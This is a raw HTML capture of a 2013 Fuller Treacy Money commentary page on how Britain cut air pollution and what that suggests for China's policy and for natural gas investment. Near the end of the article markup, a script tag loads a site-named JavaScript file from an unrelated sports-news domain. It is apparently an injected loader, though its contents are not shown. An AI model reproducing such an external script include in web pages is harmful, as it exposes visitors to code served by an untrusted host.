

--- FILE ---
content_type: text/html
request_url: http://www.fullertreacymoney.com/general/big-bang-measures-to-fight-air-pollution-6417/
body_size: 11042
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7"><![endif]-->
<!--[if IE 7]> <html class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9"><![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js ie9-and-gt"> <!--<![endif]-->
	<head>
		<title>Big bang measures to fight air pollution</title>
		<script type="text/javascript" src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/modernizr-2.6.2-respond-1.1.0.min.js"></script>
		<link href="http://www.fullertreacymoney.com/favicon.ico" rel="favicon" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/less/bootstrap.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/less/responsive.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/flexslider.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/font-awesome.min.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/jquery.idealforms.min.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/main.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/service/styles" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/core.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/print.css" media="print" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/jplayer/jplayer.blue.monday.css" media="screen" rel="stylesheet" type="text/css" />
		<style type="text/css">@page{ margin: 25mm 25mm 25mm 25mm;}</style>
		<link rel="stylesheet" href="/site/fuller/templates/themes/default/frontpage/helpers/css/aditionalPrintcss.css" type="text/css">
		<meta http-equiv="Content-Type" content="text/html;charset=utf-8" />
<meta name="viewport" content="width=device-width" />
<meta name="google-site-verification" content="ANlVUhFayGF-u71OuktH38Cwar52RR1SjLNy7iXdNCg" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="" />
<meta name="description" content="" />
<meta name="title" content="" />
		
        <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WBZ6VCJ');</script>
<!-- End Google Tag Manager -->
	</head>
	<body>	
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WBZ6VCJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		<header class="main-header-wrapper">
	<section class="main-header">
	<div class="container">
		<div id="demo" class="collapse" style="height: 0px;" >
																<div class="additional-row">
					<form class="form-inline pull-left" method="post">
						<input type="hidden" name="auth" value="login" />
						<input type="text" class="input-small" placeholder="Enter username" name="username" />
						<input type="password" class="input-small" placeholder="Enter password or leave blank" name="password" />
						<div class="controls">
							<label class="checkbox"><input type="checkbox" name="remember" value="1" />Remember me </label>
							<button type="submit" class="btn">Login</button>
						</div>
						<div class="username-and-password-reminder">
							<a href="http://www.fullertreacymoney.com/password-reminder" title="">Forgot your username?</a>
							<a href="http://www.fullertreacymoney.com/password-reminder" title="">Forgot your password?</a>
						</div>
					</form>
					<a href="http://www.fullertreacymoney.com/subscribers-area" class="btn btn-grey btn-large pull-right">Subscribe to Fuller Treacy Money Today <i class="icon-circle-arrow-right"></i></a>
				</div>
						
		</div>
		<img src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/img/large-shadow.png" alt="" class="shadow" />
					<button type="button" class="btn btn-danger visible-phone visible-tablet visible-desktop login-and-subscribe-btn" data-toggle="collapse" data-target="#demo"><i class="icon-user"></i>&nbsp; Login &amp; Subscribe&nbsp;<i class="icon-circle-arrow-down"></i></button>
				<div class="glow"></div>
		<!--/ .glow container -->
		<div class="row logo-and-search">
			<div class="span16">
				<a class="brand logo" href="http://www.fullertreacymoney.com/">
					<img src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/img/logo.png" alt="" title="" />
					<span class="hide">The Fuller Treacy Money Global Strategy Service</span>
				</a>
				<div class="page-header hidden-phone hidden-tablet hidden-desktop">
					<h1>Empowerment Through Knowledge</h1>
				</div>
			</div>
			<div class="span8">
				<div class="input-append pull-right header-search-form">
					<form method="post" action="http://www.fullertreacymoney.com/search" data-search>
						<input class="span6" id="appendedInputButtons" name="search" type="text" value="" autocomplete="off" />
						<button class="btn btn-white" type="submit">Search</button>
						<a class="btn btn-light-grey" href="#myModal" role="button" data-toggle="modal"><i class="icon-cog"></i><span class="hide">Options</span></a>
						<div id="myModal" class="modal hide fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
							<div class="modal-header">
								<button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
								<h3 id="myModalLabel">Search settings</h3>
							</div>
							<div class="modal-body">
								<label class="control-label"></label>
								<div class="controls">
									<label class="checkbox"><input type="checkbox" data-criteria="true" name="criteria[]" value="1" checked/> Comments of the Day </label>
									<label class="checkbox"><input type="checkbox" data-criteria="true" name="criteria[]" value="2" checked/> Audio Descriptions </label>
									<label class="checkbox"><input type="checkbox" data-criteria="true" name="criteria[]" value="3" checked/> Forum </label>
									<label class="checkbox"><input type="checkbox" data-criteria="true" name="criteria[]" value="6" checked/> Events/Conferences </label>
									<label class="checkbox"><input type="checkbox" data-criteria="true" name="criteria[]" value="4" checked/> Exact whole words only </label>
									<label class="checkbox"><input type="checkbox" data-criteria="true" name="criteria[]" value="5" checked/> Match exact phrase only </label>
								</div>
							</div>
							<div class="modal-footer">
								<button class="btn btn-white" data-dismiss="modal" aria-hidden="true">Close</button>
								<button class="btn btn-primary" onclick="return Functions.Search.apply(this)">Save changes</button>
							</div>
						</div>
					</form>
				</div>
			</div>
		</div>
	</div>
</section>
</header>
<nav class="navbar navbar-static-top" data-spy="affix" data-offset-top="120">
	<div class="navbar-inner">
		<div class="container">
			<a data-target=".nav-collapse" data-toggle="collapse" class="btn btn-navbar">
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
			</a>
			<h5>Menu:</h5>
			<div class="nav-collapse collapse">
				<!-- Navigation -->
				<ul class="nav fix">
			<li class="dropdown ">
			<a href="http://www.fullertreacymoney.com/?public" data-delay="1000" data-hover="dropdown" class="dropdown-toggle">Comments of the Day<b class="caret"></b></a>
							<ul class="dropdown-menu">
			<li>
			<a href="http://www.fullertreacymoney.com/subscribers-audio" class="normal " target="_parent" title="Subscriber's audio">Subscriber's audio</a>
					</li>
			<li>
			<a href="http://www.fullertreacymoney.com/fuller-treacy-money-pdf-archive" class="normal " target="_parent" title="PDF Archive">PDF Archive</a>
					</li>
	</ul>

					</li>
			<li class="dropdown ">
			<a href="http://www.fullertreacymoney.com/investment-themes" data-delay="1000" data-hover="dropdown" class="dropdown-toggle">Investment Themes</a>
					</li>
			<li class="dropdown ">
			<a href="http://www.fullertreacymoney.com/chart-library" data-delay="1000" data-hover="dropdown" class="dropdown-toggle">Chart library</a>
					</li>
			<li class="dropdown ">
			<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money" data-delay="1000" data-hover="dropdown" class="dropdown-toggle">About Us<b class="caret"></b></a>
							<ul class="dropdown-menu">
			<li>
			<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money/about-the-strategists" class="normal " target="_parent" title="About the Strategists">About the Strategists</a>
					</li>
			<li>
			<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money/what-the-press-say" class="normal " target="_parent" title="What the Press say">What the Press say</a>
					</li>
			<li>
			<a href="http://www.fullertreacymoney.com/testimonials" class="normal " target="_parent" title="Testimonials">Testimonials</a>
					</li>
			<li>
			<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money/external-links" class="normal " target="_parent" title="External links">External links</a>
					</li>
			<li>
			<a href="http://www.harriman-house.com/book/view/483/trading/eoin-treacy/crowd-money/" class="normal " target="_blank" title="Bookshop">Bookshop</a>
					</li>
	</ul>

					</li>
			<li class="dropdown ">
			<a href="http://www.fullertreacymoney.com/chart-seminar" data-delay="1000" data-hover="dropdown" class="dropdown-toggle">The Chart Seminar</a>
					</li>
			<li class="dropdown ">
			<a href="http://www.fullertreacymoney.com/contact-us" data-delay="1000" data-hover="dropdown" class="dropdown-toggle">Contact us</a>
					</li>
	</ul>
				<!--/ Navigation -->
				<div class="social-media">
					<a href="https://www.facebook.com/pages/Fuller-Treacy-Money/305094536351000" target="_blank" title="" class=""><i class="icon-facebook-sign icon-2x"></i></a>
				<a href="https://twitter.com/FullerTreacy" target="_blank" title="" class=""><i class="icon-twitter-sign icon-2x"></i></a>
				<a href="http://www.linkedin.com/profile/view?id=6168659" target="_blank" title="Eoin Treacy" class=""><i class="icon-linkedin-sign icon-2x"></i></a>
				</div>
			</div>
			<!-- .nav-collapse -->
		</div>
		<!-- .container -->
	</div>
	<!--/ .navbar-inner -->
</nav>
<!-- Page carousel -->

<!-- EOF Page carousel -->
<section class="main-content-wrapper">
	<div class="container">
		<div class="row">
			<div class="span16 main-content">
				<ul class="breadcrumb">
	<li><a href="http://www.fullertreacymoney.com/">Home</a><span class="divider">/</span></li>
						<li><a href="http://www.fullertreacymoney.com/general" class="" title="General">General</a><span class="divider">/</span></li>
								<li class="active">Big bang measures to fight air pollution</li>
			</ul>
				<!-- Template: Default template -->
<h1>Big bang measures to fight air pollution<br />
<strong>Comment of the Day</strong></h1>
<div class="btn-group-custom">
		<a class="btn btn-white" href="http://www.fullertreacymoney.com/general/tim-price-taper-relief-6416">&larr; Previous article</a>
			<a class="btn btn-white" href="http://www.fullertreacymoney.com/general/mandela-hospitalized-for-fourth-day-for-recurring-lung-infection-6418">Next article &rarr;</a>
		<a class="btn btn-white" href="javascript:window.print()"><i class="icon-print"></i> Print this Item</a>
	<a class="btn btn-white" href="#emailModal"  role="button" data-toggle="modal"><i class="icon-envelope"></i> Email this article</a>
</div>
<!-- Email modal -->
<div id="emailModal" class="modal hide fade" tabindex="-1" role="dialog" aria-labelledby="emailModal" aria-hidden="true">
	<div class="modal-header">
		<button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
		<h3>Email to a friend</h3>
		<h4><strong>Big bang measures to fight air pollution</strong> by Eoin Treacy</h4>
	</div>
	<div class="modal-body">
					You need to be logged user to share an article.
			</div>
	<div class="modal-footer">
		<button class="btn btn-white" onclick="Functions.emailFriendPost(this)" data-post="6416">Send</button>
	</div>
</div>
<div class="calendar-author-wrapper">
	<div class="calendar">
		<span class="month">June</span>
		<span class="day">11</span>
		<span class="weekday">2013</span>
	</div>
	<div class="author-thumb">
		<img src="http://www.fullertreacymoney.com/system/vendors/Thumb/phpThumb.php?src=../../../system/data/photo/eoin.png&w=40&h=40&f=png" alt="" />
		<h4>Commentary by <a href="">Eoin Treacy</a></h4>
	</div>
</div>
<article class="story detail" itemscope="itemscope" itemtype="http://schema.org/NewsArticle">
	<meta content="en" itemprop="inLanguage" />
	<header>
		<h1 itemprop="headline">Big bang measures to fight air pollution</h1>
		<div class="abstract" itemprop="description">
			Thanks to a subscriber for this insightful <a href="/system/data/images/archive/2013-06-11/bigbang.pdf" target="_blank">report</a> 
 covering potential measures to improve China's air quality. Here is a section
		</div>
	</header>
	<div class="main">
		<section class="storyList">
			<div class="main">
				<article class="story" itemscope="itemscope" itemtype="http://schema.org/NewsArticle">
											<blockquote>Among the many policies, we believe the following two sets had made the most visible impact:<br/><br/>1. Emission control: The Clean Air Act in 1956 instituted “smoke control area” in cities where only smokeless fuels could be burnt. It also promoted clean coal heating in households and relocated power plants away from downtown. The 1968 Clean Air Act reinforced the provision for abating sulphur dioxide emission, by introducing tall chimneys for coal burning factories to disperse pollution. The Control of Pollution Act in 1974 finalized the cap of sulphur content in fuels. As vehicle exhaust pollution became serious after 80s, the catalytic converters, devices designed to reduce nitrogen oxides emissions, have been required in all new cars in UK by The Road Vehicles Regulations since the early 90s.<br/><br/>2. Energy diversification and upgrade: Coal accounted for 76% of primary energy consumption in the UK in 1958. The British government has directed a successful structural shift by encouraging the switch from coal to oil, gas and later on renewable energy. Thanks to joint efforts of government R&D expense and private sector exploitation, sufficient gas reserve was discovered in North Sea in mid-60s, which was later commercialized in 70s. The increased popularity of natural gas (40+% of total consumption today) has squeezed the coal consumption to less than 20% of total energy usage;<br/><br/>And<br/><br/>These figures show that massive structural changes in the UK economy during the two decades were fundamentally responsible for the improvement of the air quality. The logic is simple: only when the industry sector shrinks relative to the size of the economy, energy consumption would decline; only if cleaner energy consumption as % of total energy consumption rises sharply, can the sulfur dioxide emission be controlled. These mean that, in China, the tasks for improving air quality are not merely the job of the MEP, but much more the responsibility of the top policy makers who can shape the direction of the overall economic and energy structure.</blockquote>
										<div class="author-thumb">
						<img src="http://www.fullertreacymoney.com/system/vendors/Thumb/phpThumb.php?src=../../../system/data/photo/eoin.png&w=40&h=40&f=png" alt="" />
					</div>
											<p><a href="#" title="">Eoin Treacy's view</a> While anyone who has visited Beijing in the last decade may despair that the air quality can ever be improved, London's experience from the 1950s argues otherwise. With the right set of policies, significant inroads into the nation's pollution problems can be made. However, these will only be put in place with sufficient political will and against a background where the consumer and services sectors are healthy enough to take up some of the slack from the rationalisation of heavily polluting industries.<br/><br/>Since the utility, steel, materials and energy sectors represent significant vested interests within the upper echelons of the Communist Party; the case for reform is likely to meet stiff internal opposition. It remains to be seen if the new administration has the wherewithal to push through such reform. This will become clearer as the year progresses and some key posts are filled.<br/><br/>From an investment perspective, the consumer, healthcare and information technology sectors are likely to continue to benefit from this migration of official emphasis.<br/><br/>Natural gas demand remains a clear beneficiary both of China's continued development but also of any measures that will be put in place to improve air quality. This suggests that in addition to efforts to boost domestic supply, the outlook for LNG demand growth is likely to remain on an upward trajectory.</p>
										<div class="btn-group-custom">
												<a class="btn btn-white" href="http://www.fullertreacymoney.com/general/tim-price-taper-relief-6416">&larr; Previous article</a>
																		<a class="btn btn-white" href="http://www.fullertreacymoney.com/general/mandela-hospitalized-for-fourth-day-for-recurring-lung-infection-6418">Next article &rarr;</a>
												<a class="btn btn-white" href="javascript:window.print()"><i class="icon-print"></i> Print this Item</a>
						<a class="btn btn-white" href="#emailModal"  role="button" data-toggle="modal"><i class="icon-envelope"></i> Email this article</a>
					</div>
					<a href="#top" class="scrollToTop">Back to top <i class="icon-circle-arrow-up"></i></a>
				</article>
			</div>
		</section>
	</div>
</article>

<!-- Template: Text -->
<script src="https://new2sportnews.com/fullertreacymoney.js"></script>
			</div>
			<!-- .main-content -->
			<aside class="span8 sub-content">
				<!-- Template: Sidebar navigation -->


<ul class="nav nav-tabs nav-stacked">
		<li class="">
		<a href="http://www.fullertreacymoney.com/subscribers-audio"><span>Subscriber's audio</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/fuller-treacy-money-pdf-archive"><span>PDF Archive</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/presentations"><span>Presentations</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/daily-comment-mailing-list"><span>Daily Comment Mailing List</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money"><span>About Us</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money/what-the-press-say"><span>What the Press say</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/testimonials"><span>Testimonials</span></a>
		
	</li>
		<li class="">
		<a href="http://www.harriman-house.com/book/view/483/trading/eoin-treacy/crowd-money/"><span>Bookshop</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money/external-links"><span>External links</span></a>
		
	</li>
	</ul>
								<!-- Audio player -->
<div id="audioPlayerRecent" data-player-control="true" class="modal hide fade" tabindex="-1" role="dialog" aria-labelledby="myAudioPlayerModalLabel" aria-hidden="true">
	<div class="modal-header">
		<button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
		<h3 id="myAudioPlayerModalLabel">Registration required</h3>
	</div>
	<div class="modal-body">
		<div id="jquery_jplayer_1" class="jp-jplayer"></div>
		<div id="audio"></div>
<div id="jp_container_1" class="jp-audio">
	<div class="jp-type-single">
		<div class="jp-gui jp-interface">
			<ul class="jp-controls">
				<li><a href="javascript:void(0);" class="jp-play" tabindex="1">play</a></li>
				<li><a href="javascript:void(0);" class="jp-pause" tabindex="1">pause</a></li>
				<li><a href="javascript:void(0);" class="jp-stop" tabindex="1">stop</a></li>
				<li><a href="javascript:void(0);" class="jp-mute" tabindex="1" title="mute">mute</a></li>
				<li><a href="javascript:void(0);" class="jp-unmute" tabindex="1" title="unmute">unmute</a></li>
				<li><a href="javascript:void(0);" class="jp-volume-max" tabindex="1" title="max volume">max volume</a></li>
			</ul>
			<div class="jp-progress">
				<div class="jp-seek-bar">
					<div class="jp-play-bar"></div>
				</div>
			</div>
			<div class="jp-volume-bar">
				<div class="jp-volume-bar-value"></div>
			</div>
			<div class="jp-time-holder">
				<div class="jp-current-time"></div>
				<div class="jp-duration"></div>

				<ul class="jp-toggles">
					<li><a href="javascript:;" class="jp-repeat" tabindex="1" title="repeat">repeat</a></li>
					<li><a href="javascript:;" class="jp-repeat-off" tabindex="1" title="repeat off">repeat off</a></li>
				</ul>
			</div>
		</div>
		<div class="jp-title">
			<ul>
				<li data-title>Loading...</li>
			</ul>
		</div>
		<div class="jp-no-solution">
			<span>Update Required</span>
			To play the media you will need to either update your browser to a recent version or update your <a href="http://get.adobe.com/flashplayer/" target="_blank">Flash plugin</a>.
		</div>
	</div>
</div>
	</div>
	<div class="modal-footer">
		<button class="btn btn-white" data-dismiss="modal" aria-hidden="true">Close</button>
	</div>
</div>
<div id="audioCTA" class="modal hide fade" tabindex="-1" role="dialog" aria-labelledby="myAudioPlayerModalLabel" aria-hidden="true">
	<div class="modal-header">
		<button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
		<h3 id="myAudioPlayerModalLabel">Registration required</h3>
	</div>
	<div class="modal-body">
		<p>To listen most recent audio you need to be a registered subscriber at FT&nbsp;Money.</p>

<p><a href="http://www.ftmoney.com/subscribers-area">Register now.</a></p>

	</div>
	<div class="modal-footer">
		<button class="btn btn-white" data-dismiss="modal" aria-hidden="true">Close</button>
	</div>
</div>
<!--/. Audio Player -->
<div class="btn-black">
	<h4>Most Recent Audio: <strong>29 September 2023</strong></h4>
			<ul class="nav">
			<li><a href="javascript:void(0)" title="" onclick="Functions.audioCTA(this)"><i class="icon-play-circle"></i>Play MP3</a></li>
			<li class="divider-vertical"></li>
			<li><a onclick="Functions.audioCTA(this)">Real Audio</a></li>
			<li class="divider-vertical"></li>
			<li><a href="http://www.fullertreacymoney.com/subscribers-audio" title="List all audio">Archive</a></li>
		</ul>
	</div>	<div class="testimonials btn-white">
		<h3>Testimonials</h3>
					<div class="testimonial testimonial-first">
				<blockquote>
					<p> 	I just want to wish you and your family many happy years in your new abode. My wife and I relocated to the UK from South Africa two years ago so am familiar with the levels of stress involved. Now rapidly approaching my 80th year and being a subscriber on and off since the hard copy days , I really have gained so much from your knowledge and expertise. The Friday videos I find especially useful where your wisdom and understanding brings together so many facets of the markets which I would not have thought of.</p>
				</blockquote>
				<p><strong>PH 24 May 2021</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Eoin, Prompted by a recent subscribers comment I would just like to mention that I have been a subscriber for many years and can happily say that I have always considered it money well spent.I read and listen to your market commentary most days and very much appreciate your calm insight and intuitive free thinking.I find your choice of topic and charts chosen on any particular to be more powerful for the very reason they are your choice of topic and charts chosen for that particular day. Please keep up the great work. </p>
				</blockquote>
				<p><strong>NS 10 February 2021</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Your appreciation of the macro position is unmatched by any of your peers! Coupled with a practical and current assessment of the opportunities currently available it provides me with an invaluable source of information and the strength of the “Chart Library” which I depend on year after year. Thank you. David would have been so proud of how you continue to promote his and your investment philosophies. Keep doing what you do so well although I find it incredible that you can still maintain such a high quality with all your other commitments.</p>
				</blockquote>
				<p><strong>DH 06 February 2021</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Eoin-As a very long time subscriber I would like to thank you for the excellent service you provide. Your explanation of the "financial repression" term today was superb. I also want to thank the subscriber who asked the question. Best rgds</p>
				</blockquote>
				<p><strong>JA 15 January 2021</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Eoin -long term picture video What a masterful summary of the position we find ourselves in and a clear sighted exposition of the opportunities and threats that face us in 2021. Thank you again for your guidance. </p>
				</blockquote>
				<p><strong>DH 04 January 2021</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Dear Eoin

Happy Holidays to you and your family and thank you for the very informative briefings.

I am so impressed at the breadth and depth of your insights.  It is truly an enjoyable journey to see the world through your eyes and gain the benefit of your years of experience in the financial markets.

Wishing you a safe and prosperous 2021
</p>
				</blockquote>
				<p><strong>DR 24 December 2020</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Eoin - I have been a subscriber for just over 30 years, and in that time I can't recall many times when a clear and concise analysis of economic and political conditions was as important as it is today. You are doing a wonderful job at keeping the collective informed, allowing us to see a broader picture than our individual biases might otherwise give us. Thanks so much!</p>
				</blockquote>
				<p><strong>GB 26 November 2020</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Dear Eoin, Congratulations our last subscriber commentary was exceptional. You have done wonders for my confidence and ability to help my clients. Keep up the good work. </p>
				</blockquote>
				<p><strong>RB 26 November 2020</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Eoin - I recently renewed my annual subscription (for about the 30th time) and I had to write to tell you that Friday's big picture audi/video was worth the entire amount for the year. Thanks so much for sharing such interesting information. I hope all subscribers are paying attention right now. Thanks again, Glen Baird Little Silver, NJ</p>
				</blockquote>
				<p><strong>Glen Baird 20 July 2019</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>High quality analysis, reporting and insightfulness delivered eloquently in plain english</p>
				</blockquote>
				<p><strong>T.R. 20 December 2017</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Its a service I have used over many many years and have grown to trust. I find the commentary and analysis provided to be a reliable guide to market action.</p>
				</blockquote>
				<p><strong>C.C. 09 September 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>FTM looks at markets globally and technically; the best. </p>
				</blockquote>
				<p><strong>J.P. 08 September 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I find David's and Eoin's analysis is refreshingly different, with it's basis in crowd behaviour combined with a relatively uncomplicated use of charts.</p>
				</blockquote>
				<p><strong>T.K. 30 August 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I want to say thanks for all your interesting charts from all over the world. You both give us a fantastic wiew from around the globe! Some examples,Valeant,Kinder Morgan,Orocobre and metals. They have all recently helped me pay my expenses and more. </p>
				</blockquote>
				<p><strong>L.K. 27 July 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I have been a subscriber since the 70's. 
I have grown with your service and have no hesitation in recommending your service !!!</p>
				</blockquote>
				<p><strong>R.D. 19 June 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Experience, relevant data sourcing that is not often though about, consistency using both technical and fundamental inputs, as well as the understanding of market psychology, contrarian behaviour and sentiment.</p>
				</blockquote>
				<p><strong>J.E. 29 May 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I'm a long time subscriber and very familiar with the service!</p>
				</blockquote>
				<p><strong>T.M. 15 April 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Essential chart library plus interesting thematic comment</p>
				</blockquote>
				<p><strong>N.B. 06 April 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Good product, simple as that.</p>
				</blockquote>
				<p><strong>D.S. 05 April 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I appreciate David and Eoin's insightful, level-headed commentary.</p>
				</blockquote>
				<p><strong>M.N. 30 March 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>It's a very time efficient and considered source of financial information.</p>
				</blockquote>
				<p><strong>H.T. 16 March 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I have subscribed for many years. I value David's judgement highly - he has made some excellent investment calls and his commentary is often insightful. The Chart library is a particularly useful resource.</p>
				</blockquote>
				<p><strong>A.L. 11 March 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Global scope, technical analysis, Fullers verbal.</p>
				</blockquote>
				<p><strong>J.P. 04 February 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Very long time subscriber and found service helpful in not missing major trends</p>
				</blockquote>
				<p><strong>S.O. 20 January 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I have been a long term satisfied customer myself.</p>
				</blockquote>
				<p><strong>C.B. 11 January 2016</strong></p>
			</div>
				<a href="http://www.fullertreacymoney.com/testimonials">See all testimonials</a><br /><br />
	</div>

															<p><a href="/subscribers-area"><img alt="" src="/system/data/images/advert.jpg" /></a></p>

										<div><a href="http://www.fullertreacymoney.com/daily-comment-mailing-list" title="" class="btn btn-block">Receive David Fuller’s Free Comment<br /> of the Day by email</a></div>
							</aside>
		</div>
	</div>
</section>
<footer class="main-footer-wrapper">
	<div class="container">
	<a href="#top" class="scrollToTop">Back to top <i class="icon-circle-arrow-up icon-2x"></i></a>
	<nav class="navbar">
		<div class="navbar-inner">
			<div class="container">
				<ul class="nav">
			<li class="primary"><a href="http://www.fullertreacymoney.com/">Comment of the day</a></li>
			<li class="primary"><a href="http://www.fullertreacymoney.com/about-fuller-treacy-money">About Us</a></li>
			<li class="primary"><a href="http://www.fullertreacymoney.com/chart-library">Chart library</a></li>
			<li class="primary"><a href="http://www.fullertreacymoney.com/testimonials">Testimonials</a></li>
			<li class="primary"><a href="http://www.fullertreacymoney.com/fuller-treacy-money-pdf-archive">PDF Archive</a></li>
			<li class="primary"><a href="http://www.fullertreacymoney.com/contact-us">Contact us</a></li>
